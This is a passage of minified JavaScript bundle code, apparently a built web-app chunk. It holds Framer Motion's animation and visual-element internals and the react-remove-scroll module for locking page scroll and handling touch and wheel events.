0:r.transformBox)&&void 0!==s?s:"fill-box",delete m.transformBox),void 0!==l&&(m.x=l),void 0!==u&&(m.y=u),void 0!==h&&(m.scale=h),void 0!==c&&function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,r=!(arguments.length>4&&void 0!==arguments[4])||arguments[4];t.pathLength=1;let o=r?rK:rY;t[o.offset]=ta.transform(-i);let s=ta.transform(e),l=ta.transform(n);t[o.array]="".concat(s," ").concat(l)}(m,c,d,f,!1)}let rX=()=>({...rU(),attrs:{}}),rH=t=>"string"==typeof t&&"svg"===t.toLowerCase(),rq=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function r_(t){return t.startsWith("while")||t.startsWith("drag")&&"draggable"!==t||t.startsWith("layout")||t.startsWith("onTap")||t.startsWith("onPan")||t.startsWith("onLayout")||rq.has(t)}let rZ=t=>!r_(t);try{(nJ=require("@emotion/is-prop-valid").default)&&(rZ=t=>t.startsWith("on")?!r_(t):nJ(t))}catch(t){}let rG=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function r$(t){return"string"==typeof t&&!t.includes("-")&&!!(rG.indexOf(t)>-1||/[A-Z]/u.test(t))}let rJ=t=>(e,n)=>{let i=(0,n2.useContext)(rP),o=(0,n2.useContext)(n3),l=()=>(function(t,e,n,i){let{scrapeMotionValuesFromProps:o,createRenderState:l}=t;return{latestValues:function(t,e,n,i){let o={},l=i(t,{});for(let t in l)o[t]=il(l[t]);let{initial:u,animate:h}=t,c=rE(t),d=rA(t);e&&d&&!c&&!1!==t.inherit&&(void 0===u&&(u=e.initial),void 0===h&&(h=e.animate));let f=!!n&&!1===n.initial,p=(f=f||!1===u)?h:u;if(p&&"boolean"!=typeof p&&!r(p)){let e=Array.isArray(p)?p:[p];for(let n=0;n<e.length;n++){let i=s(t,e[n]);if(i){let{transitionEnd:t,transition:e,...n}=i;for(let t in n){let e=n[t];Array.isArray(e)&&(e=e[f?e.length-1:0]),null!==e&&(o[t]=e)}for(let e in t)o[e]=t[e]}}}return o}(e,n,i,o),renderState:l()}})(t,e,i,o);return n?l():function(t){let e=(0,n2.useRef)(null);return null===e.current&&(e.current=t()),e.current}(l)};function rQ(t,e,n){let{style:i}=t,r={};for(let s in i){var o;(A(i[s])||e.style&&A(e.style[s])||rL(s,t)||void 0!==(null==n||null===(o=n.getValue(s))||void 0===o?void 0:o.liveStyle))&&(r[s]=i[s])}return r}let r0={useVisualState:rJ({scrapeMotionValuesFromProps:rQ,createRenderState:rU})};function r1(t,e,n){let i=rQ(t,e,n);for(let n in t)(A(t[n])||A(e[n]))&&(i[-1!==k.indexOf(n)?"attr"+n.charAt(0).toUpperCase()+n.substring(1):n]=t[n]);return i}let r2={useVisualState:rJ({scrapeMotionValuesFromProps:r1,createRenderState:rX})},r3={current:null},r5={current:!1},r9=new WeakMap,r4=t=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(t),r6=t=>/^0[^.\s]+$/u.test(t),r7=t=>e=>e.test(t),r8=[q,ta,ts,to,tu,tl,{test:t=>"auto"===t,parse:t=>t}],ot=t=>r8.find(r7(t)),oe=[...r8,td,tb],on=t=>oe.find(r7(t)),oi=new Set(["brightness","contrast","saturate","opacity"]);function or(t){let[e,n]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;let[i]=n.match($)||[];if(!i)return t;let r=n.replace(i,""),o=oi.has(e)?1:0;return i!==n&&(o*=100),e+"("+o+r+")"}let oo=/\b([a-z-]*)\(.*?\)/gu,os={...tb,getAnimatableNone:t=>{let e=t.match(oo);return e?e.map(or).join(" "):t}},oa={...rO,color:td,backgroundColor:td,outlineColor:td,fill:td,stroke:td,borderColor:td,borderTopColor:td,borderRightColor:td,borderBottomColor:td,borderLeftColor:td,filter:os,WebkitFilter:os},ol=t=>oa[t];function ou(t,e){let n=ol(t);return n!==os&&(n=tb),n.getAnimatableNone?n.getAnimatableNone(e):void 0}let oh=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"];class oc{scrapeMotionValuesFromProps(t,e,n){return{}}constructor(t){let{parent:e,props:n,presenceContext:i,reducedMotionConfig:r,blockInitialAnimation:o,visualState:s}=t,l=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=eF,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.renderScheduledAt=0,this.scheduleRender=()=>{let t=w.now();this.renderScheduledAt<t&&(this.renderScheduledAt=t,m.render(this.render,!1,!0))};let{latestValues:u,renderState:h}=s;this.latestValues=u,this.baseTarget={...u},this.initialValues=n.initial?{...u}:{},this.renderState=h,this.parent=e,this.props=n,this.presenceContext=i,this.depth=e?e.depth+1:0,this.reducedMotionConfig=r,this.options=l,this.blockInitialAnimation=!!o,this.isControllingVariants=rE(n),this.isVariantNode=rA(n),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=!!(e&&e.current);let{willChange:c,...d}=this.scrapeMotionValuesFromProps(n,{},this);for(let t in d){let e=d[t];void 0!==u[t]&&A(e)&&e.set(u[t],!1)}}mount(t){this.current=t,r9.set(t,this),this.projection&&!this.projection.instance&&this.projection.mount(t),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((t,e)=>this.bindToMotionValue(e,t)),r5.current||function(){if(r5.current=!0,rC){if(window.matchMedia){let t=window.matchMedia("(prefers-reduced-motion)"),e=()=>r3.current=t.matches;t.addListener(e),e()}else r3.current=!1}}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||r3.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){for(let t in this.projection&&this.projection.unmount(),g(this.notifyUpdate),g(this.render),this.valueSubscriptions.forEach(t=>t()),this.valueSubscriptions.clear(),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this),this.events)this.events[t].clear();for(let t in this.features){let e=this.features[t];e&&(e.unmount(),e.isMounted=!1)}this.current=null}bindToMotionValue(t,e){let n;this.valueSubscriptions.has(t)&&this.valueSubscriptions.get(t)();let i=V.has(t);i&&this.onBindTransform&&this.onBindTransform();let r=e.on("change",e=>{this.latestValues[t]=e,this.props.onUpdate&&m.preRender(this.notifyUpdate),i&&this.projection&&(this.projection.isTransformDirty=!0)}),o=e.on("renderRequest",this.scheduleRender);window.MotionCheckAppearSync&&(n=window.MotionCheckAppearSync(this,t,e)),this.valueSubscriptions.set(t,()=>{r(),o(),n&&n(),e.owner&&e.stop()})}sortNodePosition(t){return this.current&&this.sortInstanceNodePosition&&this.type===t.type?this.sortInstanceNodePosition(this.current,t.current):0}updateFeatures(){let t="animation";for(t in rD){let e=rD[t];if(!e)continue;let{isEnabled:n,Feature:i}=e;if(!this.features[t]&&i&&n(this.props)&&(this.features[t]=new i(this)),this.features[t]){let e=this.features[t];e.isMounted?e.update():(e.mount(),e.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):nw()}getStaticValue(t){return this.latestValues[t]}setStaticValue(t,e){this.latestValues[t]=e}update(t,e){(t.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=t,this.prevPresenceContext=this.presenceContext,this.presenceContext=e;for(let e=0;e<oh.length;e++){let n=oh[e];this.propEventSubscriptions[n]&&(this.propEventSubscriptions[n](),delete this.propEventSubscriptions[n]);let i=t["on"+n];i&&(this.propEventSubscriptions[n]=this.on(n,i))}this.prevMotionValues=function(t,e,n){for(let i in e){let r=e[i],o=n[i];if(A(r))t.addValue(i,r);else if(A(o))t.addValue(i,E(r,{owner:t}));else if(o!==r){if(t.hasValue(i)){let e=t.getValue(i);!0===e.liveStyle?e.jump(r):e.hasAnimated||e.set(r)}else{let e=t.getStaticValue(i);t.addValue(i,E(void 0!==e?e:r,{owner:t}))}}}for(let i in n)void 0===e[i]&&t.removeValue(i);return e}(this,this.scrapeMotionValuesFromProps(t,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue()}getProps(){return this.props}getVariant(t){return this.props.variants?this.props.variants[t]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}addVariantChild(t){let e=this.getClosestVariantNode();if(e)return e.variantChildren&&e.variantChildren.add(t),()=>e.variantChildren.delete(t)}addValue(t,e){let n=this.values.get(t);e!==n&&(n&&this.removeValue(t),this.bindToMotionValue(t,e),this.values.set(t,e),this.latestValues[t]=e.get())}removeValue(t){this.values.delete(t);let e=this.valueSubscriptions.get(t);e&&(e(),this.valueSubscriptions.delete(t)),delete this.latestValues[t],this.removeValueFromRenderState(t,this.renderState)}hasValue(t){return this.values.has(t)}getValue(t,e){if(this.props.values&&this.props.values[t])return this.props.values[t];let n=this.values.get(t);return void 0===n&&void 0!==e&&(n=E(null===e?void 0:e,{owner:this}),this.addValue(t,n)),n}readValue(t,e){var n;let i=void 0===this.latestValues[t]&&this.current?null!==(n=this.getBaseTargetFromProps(this.props,t))&&void 0!==n?n:this.readValueFromInstance(this.current,t,this.options):this.latestValues[t];return null!=i&&("string"==typeof i&&(r4(i)||r6(i))?i=parseFloat(i):!on(i)&&tb.test(e)&&(i=ou(t,e)),this.setBaseTarget(t,A(i)?i.get():i)),A(i)?i.get():i}setBaseTarget(t,e){this.baseTarget[t]=e}getBaseTarget(t){let e;let{initial:n}=this.props;if("string"==typeof n||"object"==typeof n){var i;let r=s(this.props,n,null===(i=this.presenceContext)||void 0===i?void 0:i.custom);r&&(e=r[t])}if(n&&void 0!==e)return e;let r=this.getBaseTargetFromProps(this.props,t);return void 0===r||A(r)?void 0!==this.initialValues[t]&&void 0===e?void 0:this.baseTarget[t]:r}on(t,e){return this.events[t]||(this.events[t]=new S),this.events[t].add(e)}notify(t){if(this.events[t]){for(var e=arguments.length,n=Array(e>1?e-1:0),i=1;i<e;i++)n[i-1]=arguments[i];this.events[t].notify(...n)}}}let od=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u,of=new Set(["auto","none","0"]);class op extends eF{constructor(t,e,n,i,r){super(t,e,n,i,r,!0)}readKeyframes(){let{unresolvedKeyframes:t,element:e,name:n}=this;if(!e||!e.current)return;super.readKeyframes();for(let n=0;n<t.length;n++){let i=t[n];if("string"==typeof i&&z(i=i.trim())){let r=function t(e,n){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;tA(i<=4,'Max CSS variable fallback depth detected in property "'.concat(e,'". This may indicate a circular fallback dependency.'));let[r,o]=function(t){let e=od.exec(t);if(!e)return[,];let[,n,i,r]=e;return["--".concat(null!=n?n:i),r]}(e);if(!r)return;let s=window.getComputedStyle(n).getPropertyValue(r);if(s){let t=s.trim();return r4(t)?parseFloat(t):t}return z(o)?t(o,n,i+1):o}(i,e.current);void 0!==r&&(t[n]=r),n===t.length-1&&(this.finalKeyframe=i)}}if(this.resolveNoneKeyframes(),!e0.has(n)||2!==t.length)return;let[i,r]=t,o=ot(i),s=ot(r);if(o!==s){if(eE(o)&&eE(s))for(let e=0;e<t.length;e++){let n=t[e];"string"==typeof n&&(t[e]=parseFloat(n))}else eC[n]&&(this.needsMeasurement=!0)}}resolveNoneKeyframes(){let{unresolvedKeyframes:t,name:e}=this,n=[];for(let e=0;e<t.length;e++){var i;(null===t[e]||("number"==typeof(i=t[e])?0===i:null===i||"none"===i||"0"===i||r6(i)))&&n.push(e)}n.length&&function(t,e,n){let i,r=0;for(;r<t.length&&!i;){let e=t[r];"string"==typeof e&&!of.has(e)&&tv(e).values.length&&(i=t[r]),r++}if(i&&n)for(let r of e)t[r]=ou(n,i)}(t,n,e)}measureInitialState(){let{element:t,unresolvedKeyframes:e,name:n}=this;if(!t||!t.current)return;"height"===n&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=eC[n](t.measureViewportBox(),window.getComputedStyle(t.current)),e[0]=this.measuredOrigin;let i=e[e.length-1];void 0!==i&&t.getValue(n,i).jump(i,!1)}measureEndState(){var t;let{element:e,name:n,unresolvedKeyframes:i}=this;if(!e||!e.current)return;let r=e.getValue(n);r&&r.jump(this.measuredOrigin,!1);let o=i.length-1,s=i[o];i[o]=eC[n](e.measureViewportBox(),window.getComputedStyle(e.current)),null!==s&&void 0===this.finalKeyframe&&(this.finalKeyframe=s),null!==(t=this.removedTransforms)&&void 0!==t&&t.length&&this.removedTransforms.forEach(t=>{let[n,i]=t;e.getValue(n).set(i)}),this.resolveNoneKeyframes()}}class om extends oc{constructor(){super(...arguments),this.KeyframeResolver=op}sortInstanceNodePosition(t,e){return 2&t.compareDocumentPosition(e)?1:-1}getBaseTargetFromProps(t,e){return t.style?t.style[e]:void 0}removeValueFromRenderState(t,e){let{vars:n,style:i}=e;delete n[t],delete i[t]}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);let{children:t}=this.props;A(t)&&(this.childSubscription=t.on("change",t=>{this.current&&(this.current.textContent="".concat(t))}))}}function og(t,e,n,i){let{style:r,vars:o}=e;for(let e in Object.assign(t.style,r,i&&i.getProjectionStyles(n)),o)t.style.setProperty(e,o[e])}class ov extends om{constructor(){super(...arguments),this.type="html",this.renderInstance=og}readValueFromInstance(t,e){var n;if(V.has(e))return null!==(n=this.projection)&&void 0!==n&&n.isProjecting?eb(e):eS(t,e);{let n=window.getComputedStyle(t),i=(K(e)?n.getPropertyValue(e):n[e])||0;return"string"==typeof i?i.trim():i}}measureInstanceViewportBox(t,e){let{transformPagePoint:n}=e;return nV(t,n)}build(t,e,n){rN(t,e,n.transformTemplate)}scrapeMotionValuesFromProps(t,e,n){return rQ(t,e,n)}}let oy=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);class ox extends om{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1,this.measureInstanceViewportBox=nw}getBaseTargetFromProps(t,e){return t[e]}readValueFromInstance(t,e){if(V.has(e)){let t=ol(e);return t&&t.default||0}return e=oy.has(e)?e:C(e),t.getAttribute(e)}scrapeMotionValuesFromProps(t,e,n){return r1(t,e,n)}build(t,e,n){rz(t,e,this.isSVGTag,n.transformTemplate,n.style)}renderInstance(t,e,n,i){!function(t,e,n,i){for(let n in og(t,e,void 0,i),e.attrs)t.setAttribute(oy.has(n)?n:C(n),e.attrs[n])}(t,e,0,i)}mount(t){this.isSVGTag=rH(t.tagName),super.mount(t)}}let ow=function(t){if("undefined"==typeof Proxy)return t;let e=new Map;return new Proxy(function(){return t(...arguments)},{get:(n,i)=>"create"===i?t:(e.has(i)||e.set(i,t(i)),e.get(i))})}((nQ={animation:{Feature:nr},exit:{Feature:ns},inView:{Feature:rb},tap:{Feature:rm},focus:{Feature:rs},hover:{Feature:ro},pan:{Feature:n$},drag:{Feature:nZ,ProjectionNode:re,MeasureLayout:ir},layout:{ProjectionNode:re,MeasureLayout:ir}},n0=(t,e)=>r$(t)?new ox(e):new ov(e,{allowProjection:t!==n2.Fragment}),function(t){let{forwardMotionProps:e}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{forwardMotionProps:!1};return function(t){var e,n;let{preloadedFeatures:i,createVisualElement:r,useRender:o,useVisualState:s,Component:l}=t;function u(t,e){var n;let i;let u={...(0,n2.useContext)(rS),...t,layoutId:function(t){let{layoutId:e}=t,n=(0,n2.useContext)(n5).id;return n&&void 0!==e?n+"-"+e:e}(t)},{isStatic:h}=u,c=function(t){let{initial:e,animate:n}=function(t,e){if(rE(t)){let{initial:e,animate:n}=t;return{initial:!1===e||e9(e)?e:void 0,animate:e9(n)?n:void 0}}return!1!==t.inherit?e:{}}(t,(0,n2.useContext)(rP));return(0,n2.useMemo)(()=>({initial:e,animate:n}),[rR(e),rR(n)])}(t),d=s(t,h);if(!h&&rC){(0,n2.useContext)(rT).strict;let t=function(t){let{drag:e,layout:n}=rD;if(!e&&!n)return{};let i={...e,...n};return{MeasureLayout:null!=e&&e.isEnabled(t)||null!=n&&n.isEnabled(t)?i.MeasureLayout:void 0,ProjectionNode:i.ProjectionNode}}(u);i=t.MeasureLayout,c.visualElement=function(t,e,n,i,r){var o,s,l,u;let{visualElement:h}=(0,n2.useContext)(rP),c=(0,n2.useContext)(rT),d=(0,n2.useContext)(n3),f=(0,n2.useContext)(rS).reducedMotion,p=(0,n2.useRef)(null);i=i||c.renderer,!p.current&&i&&(p.current=i(t,{visualState:e,parent:h,props:n,presenceContext:d,blockInitialAnimation:!!d&&!1===d.initial,reducedMotionConfig:f}));let m=p.current,g=(0,n2.useContext)(n9);m&&!m.projection&&r&&("html"===m.type||"svg"===m.type)&&function(t,e,n,i){let{layoutId:r,layout:o,drag:s,dragConstraints:l,layoutScroll:u,layoutRoot:h,layoutCrossfade:c}=e;t.projection=new n(t.latestValues,e["data-framer-portal-id"]?void 0:function t(e){if(e)return!1!==e.options.allowProjection?e.projection:t(e.parent)}(t.parent)),t.projection.setOptions({layoutId:r,layout:o,alwaysMeasureLayout:!!s||l&&nj(l),visualElement:t,animationType:"string"==typeof o?o:"both",initialPromotionConfig:i,crossfade:c,layoutScroll:u,layoutRoot:h})}(p.current,n,r,g);let v=(0,n2.useRef)(!1);(0,n2.useInsertionEffect)(()=>{m&&v.current&&m.update(n,d)});let y=n[M],x=(0,n2.useRef)(!!y&&!(null!==(o=(s=window).MotionHandoffIsComplete)&&void 0!==o&&o.call(s,y))&&(null===(l=(u=window).MotionHasOptimisedAnimation)||void 0===l?void 0:l.call(u,y)));return rV(()=>{m&&(v.current=!0,window.MotionIsMounted=!0,m.updateFeatures(),it.render(m.render),x.current&&m.animationState&&m.animationState.animateChanges())}),(0,n2.useEffect)(()=>{m&&(!x.current&&m.animationState&&m.animationState.animateChanges(),x.current&&(queueMicrotask(()=>{var t,e;null===(t=(e=window).MotionHandoffMarkAsComplete)||void 0===t||t.call(e,y)}),x.current=!1))}),m}(l,d,u,r,t.ProjectionNode)}return(0,n1.jsxs)(rP.Provider,{value:c,children:[i&&c.visualElement?(0,n1.jsx)(i,{visualElement:c.visualElement,...u}):null,o(l,t,(n=c.visualElement,(0,n2.useCallback)(t=>{t&&d.onMount&&d.onMount(t),n&&(t?n.mount(t):n.unmount()),e&&("function"==typeof e?e(t):nj(e)&&(e.current=t))},[n])),d,h,c.visualElement)]})}i&&function(t){for(let e in t)rD[e]={...rD[e],...t[e]}}(i),u.displayName="motion.".concat("string"==typeof l?l:"create(".concat(null!==(e=null!==(n=l.displayName)&&void 0!==n?n:l.name)&&void 0!==e?e:"",")"));let h=(0,n2.forwardRef)(u);return h[rk]=l,h}({...r$(t)?r2:r0,preloadedFeatures:nQ,useRender:function(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return(e,n,i,r,o)=>{let{latestValues:s}=r,l=(r$(e)?function(t,e,n,i){let r=(0,n2.useMemo)(()=>{let n=rX();return rz(n,e,rH(i),t.transformTemplate,t.style),{...n.attrs,style:{...n.style}}},[e]);if(t.style){let e={};rW(e,t.style,t),r.style={...e,...r.style}}return r}:function(t,e){let n={},i=function(t,e){let n={};return rW(n,t.style||{},t),Object.assign(n,function(t,e){let{transformTemplate:n}=t;return(0,n2.useMemo)(()=>{let t=rU();return rN(t,e,n),Object.assign({},t.vars,t.style)},[e])}(t,e)),n}(t,e);return t.drag&&!1!==t.dragListener&&(n.draggable=!1,i.userSelect=i.WebkitUserSelect=i.WebkitTouchCallout="none",i.touchAction=!0===t.drag?"none":"pan-".concat("x"===t.drag?"y":"x")),void 0===t.tabIndex&&(t.onTap||t.onTapStart||t.whileTap)&&(n.tabIndex=0),n.style=i,n})(n,s,o,e),u=function(t,e,n){let i={};for(let r in t)"values"===r&&"object"==typeof t.values||(rZ(r)||!0===n&&r_(r)||!e&&!r_(r)||t.draggable&&r.startsWith("onDrag"))&&(i[r]=t[r]);return i}(n,"string"==typeof e,t),h=e!==n2.Fragment?{...u,...l,ref:i}:{},{children:c}=n,d=(0,n2.useMemo)(()=>A(c)?c.get():c,[c]);return(0,n2.createElement)(e,{...h,children:d})}}(e),createVisualElement:n0,Component:t})}))},90993:function(t,e,n){n.d(e,{Z:function(){return _}});var i,r,o,s,l,u,h=n(67812),c=n(37667),d="right-scroll-bar-position",f="width-before-scroll-bar",p=(void 0===i&&(i={}),(void 0===r&&(r=function(t){return t}),o=[],s=!1,l={read:function(){if(s)throw Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return o.length?o[o.length-1]:null},useMedium:function(t){var e=r(t,s);return o.push(e),function(){o=o.filter(function(t){return t!==e})}},assignSyncMedium:function(t){for(s=!0;o.length;){var e=o;o=[],e.forEach(t)}o={push:function(e){return t(e)},filter:function(){return o}}},assignMedium:function(t){s=!0;var e=[];if(o.length){var n=o;o=[],n.forEach(t),e=o}var i=function(){var n=e;e=[],n.forEach(t)},r=function(){return Promise.resolve().then(i)};r(),o={push:function(t){e.push(t),r()},filter:function(t){return e=e.filter(t),o}}}}).options=(0,h.pi)({async:!0,ssr:!1},i),l);function m(t,e){return"function"==typeof t?t(e):t&&(t.current=e),t}var g="undefined"!=typeof window?c.useLayoutEffect:c.useEffect,v=new WeakMap,y=function(){},x=c.forwardRef(function(t,e){var n,i,r,o,s=c.useRef(null),l=c.useState({onScrollCapture:y,onWheelCapture:y,onTouchMoveCapture:y}),u=l[0],d=l[1],f=t.forwardProps,x=t.children,w=t.className,b=t.removeScrollBar,T=t.enabled,S=t.shards,P=t.sideCar,E=t.noRelative,A=t.noIsolation,R=t.inert,C=t.allowPinchZoom,M=t.as,D=t.gapMode,k=(0,h._T)(t,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),V=(n=[s,e],i=function(t){return n.forEach(function(e){return m(e,t)})},(r=(0,c.useState)(function(){return{value:null,callback:i,facade:{get current(){return r.value},set current(a){var t=r.value;t!==a&&(r.value=a,r.callback(a,t))}}}})[0]).callback=i,o=r.facade,g(function(){var t=v.get(o);if(t){var e=new Set(t),i=new Set(n),r=o.current;e.forEach(function(t){i.has(t)||m(t,null)}),i.forEach(function(t){e.has(t)||m(t,r)})}v.set(o,n)},[n]),o),L=(0,h.pi)((0,h.pi)({},k),u);return c.createElement(c.Fragment,null,T&&c.createElement(P,{sideCar:p,removeScrollBar:b,shards:S,noRelative:E,noIsolation:A,inert:R,setCallbacks:d,allowPinchZoom:!!C,lockRef:s,gapMode:D}),f?c.cloneElement(c.Children.only(x),(0,h.pi)((0,h.pi)({},L),{ref:V})):c.createElement(void 0===M?"div":M,(0,h.pi)({},L,{className:w,ref:V}),x))});x.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},x.classNames={fullWidth:f,zeroRight:d};var w=function(){var t=0,e=null;return{add:function(i){var r,o;0==t&&(e=function(){if(!document)return null;var t=document.createElement("style");t.type="text/css";var e=n.nc;return e&&t.setAttribute("nonce",e),t}())&&((r=e).styleSheet?r.styleSheet.cssText=i:r.appendChild(document.createTextNode(i)),o=e,(document.head||document.getElementsByTagName("head")[0]).appendChild(o)),t++},remove:function(){--t||!e||(e.parentNode&&e.parentNode.removeChild(e),e=null)}}},b=function(){var t=w();return function(e,n){c.useEffect(function(){return t.add(e),function(){t.remove()}},[e&&n])}},T=function(){var t=b();return function(e){return t(e.styles,e.dynamic),null}},S={left:0,top:0,right:0,gap:0},P=function(t){return parseInt(t||"",10)||0},E=function(t){if(void 0===t&&(t="margin"),"undefined"==typeof window)return S;var e,n,i,r,o,s=(e=t,i=(n=window.getComputedStyle(document.body))["padding"===e?"paddingLeft":"marginLeft"],r=n["padding"===e?"paddingTop":"marginTop"],o=n["padding"===e?"paddingRight":"marginRight"],[P(i),P(r),P(o)]),l=document.documentElement.clientWidth,u=window.innerWidth;return{left:s[0],top:s[1],right:s[2],gap:Math.max(0,u-l+s[2]-s[0])}},A=T(),R="data-scroll-locked",C=function(t,e,n,i){var r=t.left,o=t.top,s=t.right,l=t.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(i,";\n   padding-right: ").concat(l,"px ").concat(i,";\n  }\n  body[").concat(R,"] {\n    overflow: hidden ").concat(i,";\n    overscroll-behavior: contain;\n    ").concat([e&&"position: relative ".concat(i,";"),"margin"===n&&"\n    padding-left: ".concat(r,"px;\n    padding-top: ").concat(o,"px;\n    padding-right: ").concat(s,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(l,"px ").concat(i,";\n    "),"padding"===n&&"padding-right: ".concat(l,"px ").concat(i,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(d," {\n    right: ").concat(l,"px ").concat(i,";\n  }\n  \n  .").concat(f," {\n    margin-right: ").concat(l,"px ").concat(i,";\n  }\n  \n  .").concat(d," .").concat(d," {\n    right: 0 ").concat(i,";\n  }\n  \n  .").concat(f," .").concat(f," {\n    margin-right: 0 ").concat(i,";\n  }\n  \n  body[").concat(R,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(l,"px;\n  }\n")},M=function(){var t=parseInt(document.body.getAttribute(R)||"0",10);return isFinite(t)?t:0},D=function(){c.useEffect(function(){return document.body.setAttribute(R,(M()+1).toString()),function(){var t=M()-1;t<=0?document.body.removeAttribute(R):document.body.setAttribute(R,t.toString())}},[])},k=function(t){var e=t.noRelative,n=t.noImportant,i=t.gapMode,r=void 0===i?"margin":i;D();var o=c.useMemo(function(){return E(r)},[r]);return c.createElement(A,{styles:C(o,!e,r,n?"":"!important")})},V=!1;if("undefined"!=typeof window)try{var L=Object.defineProperty({},"passive",{get:function(){return V=!0,!0}});window.addEventListener("test",L,L),window.removeEventListener("test",L,L)}catch(t){V=!1}var j=!!V&&{passive:!1},F=function(t,e){if(!(t instanceof Element))return!1;var n=window.getComputedStyle(t);return"hidden"!==n[e]&&!(n.overflowY===n.overflowX&&"TEXTAREA"!==t.tagName&&"visible"===n[e])},O=function(t,e){var n=e.ownerDocument,i=e;do{if("undefined"!=typeof ShadowRoot&&i instanceof ShadowRoot&&(i=i.host),B(t,i)){var r=I(t,i);if(r[1]>r[2])return!0}i=i.parentNode}while(i&&i!==n.body);return!1},B=function(t,e){return"v"===t?F(e,"overflowY"):F(e,"overflowX")},I=function(t,e){return"v"===t?[e.scrollTop,e.scrollHeight,e.clientHeight]:[e.scrollLeft,e.scrollWidth,e.clientWidth]},N=function(t,e,n,i,r){var o,s=(o=window.getComputedStyle(e).direction,"h"===t&&"rtl"===o?-1:1),l=s*i,u=n.target,h=e.contains(u),c=!1,d=l>0,f=0,p=0;do{if(!u)break;var m=I(t,u),g=m[0],v=m[1]-m[2]-s*g;(g||v)&&B(t,u)&&(f+=v,p+=g);var y=u.parentNode;u=y&&y.nodeType===Node.DOCUMENT_FRAGMENT_NODE?y.host:y}while(!h&&u!==document.body||h&&(e.contains(u)||e===u));return(d&&(r&&1>Math.abs(f)||!r&&l>f)||!d&&(r&&1>Math.abs(p)||!r&&-l>p))&&(c=!0),c},U=function(t){return"changedTouches"in t?[t.changedTouches[0].clientX,t.changedTouches[0].clientY]:[0,0]},W=function(t){return[t.deltaX,t.deltaY]},K=function(t){return t&&"current"in t?t.current:t},Y=0,z=[],X=function(t){var e=t.sideCar,n=(0,h._T)(t,["sideCar"]);if(!e)throw Error("Sidecar: please provide `sideCar` property to import the right car");var i=e.read();if(!i)throw Error("Sidecar medium not found");return c.createElement(i,(0,h.pi)({},n))};X.isSideCarExport=!0;var H=(u=function(t){var e=c.useRef([]),n=c.useRef([0,0]),i=c.useRef(),r=c.useState(Y++)[0],o=c.useState(T)[0],s=c.useRef(t);c.useEffect(function(){s.current=t},[t]),c.useEffect(function(){if(t.inert){document.body.classList.add("block-interactivity-".concat(r));var e=(0,h.ev)([t.lockRef.current],(t.shards||[]).map(K),!0).filter(Boolean);return e.forEach(function(t){return t.classList.add("allow-interactivity-".concat(r))}),function(){document.body.classList.remove("block-interactivity-".concat(r)),e.forEach(function(t){return t.classList.remove("allow-interactivity-".concat(r))})}}},[t.inert,t.lockRef.current,t.shards]);var l=c.useCallback(function(t,e){if("touches"in t&&2===t.touches.length||"wheel"===t.type&&t.ctrlKey)return!s.current.allowPinchZoom;var r,o=U(t),l=n.current,u="deltaX"in t?t.deltaX:l[0]-o[0],h="deltaY"in t?t.deltaY:l[1]-o[1],c=t.target,d=Math.abs(u)>Math.abs(h)?"h":"v";if("touches"in 